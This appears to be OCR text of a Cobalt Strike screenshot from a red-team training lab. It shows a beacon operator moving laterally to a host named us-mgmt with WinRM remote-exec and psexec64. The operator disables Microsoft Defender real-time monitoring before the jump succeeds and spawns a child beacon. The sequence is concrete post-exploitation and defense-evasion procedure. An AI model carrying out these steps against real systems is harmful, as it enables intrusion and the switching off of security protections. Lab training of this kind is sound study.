 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
:9
it
studentuser138 *
STUDENT138 @ 3864
SYSTEM *
US-MGMT @ 5552
0
wo
re
ss
dd
h
27
:9
it
o,
8b
)
Event Log X Sites X Sites X Listeners X Beacon 192.168.100.138@3864 X
dir 07/08/2019 05:35:27 $Recycle.Bin
dir 05/25/2019 03:22:58 Documents and Settings
dir 12/08/2020 00:56:33 PerfLogs
dir 01/06/2021 00:57:33 Program Files
dir 07/03/2019 10:00:58 Program Files (x86)
dir 12/08/2020 00:56:33 ProgramData
dir 05/25/2019 03:23:06 Recovery
dir 11/12/2022 05:19:10 Sysmon
dir 05/25/2019 03:35:52 System Volume Information
dir 11/10/2022 17:00:03 Transcripts
dir 11/12/2022 04:30:52 Users
dir 11/12/2022 04:35:45 Windows
384mb fil 07/25/2022 03:28:00 pagefile.sys
beacon> remote-exec winrm us-mgmt (Get-WmiObject Win32_OperatingSystem).OSArchitecture
[*] Tasked beacon to run '(Get-WmiObject Win32_OperatingSystem).OSArchitecture' on us-mgmt via WinRM
[+] host called home, sent: 347 bytes
[+] received output:
#< CLIXML
64-bit
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Mana
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></M
beacon> jump psexec64 us-mgmt smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on us-mgmt via Service Control Manager (\\us-mgmt\ADMIN$\e80159e
[+] host called home, sent: 299312 bytes
[-] Could not start service e80159e on us-mgmt: 225
[-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
beacon> remote-exec winrm US-Mgmt Set-MpPreference -DisableRealtimeMonitoring $true -Verbose
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true -Verbose' on US-Mgmt via WinRM
[+] host called home, sent: 363 bytes
beacon> remote-exec winrm US-Mgmt Set-MpPreference -DisableRealtimeMonitoring $true
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true' on US-Mgmt via WinRM
[+] host called home, sent: 339 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Mana
N="Record"><AV>Set-MpPreference</AV><AI>2078771539</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>0</SR><SD>1/1 completed</SD></P
beacon> jump psexec64 us-mgmt smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on us-mgmt via Service Control Manager (\\us-mgmt\ADMIN$\c55c568
[+] host called home, sent: 299312 bytes
[+] received output:
Started service c55c568 on us-mgmt
[+] established link to child beacon: 192.168.1.31
[STUDENT138] - x64 | studentuser138 * | 3864 - x64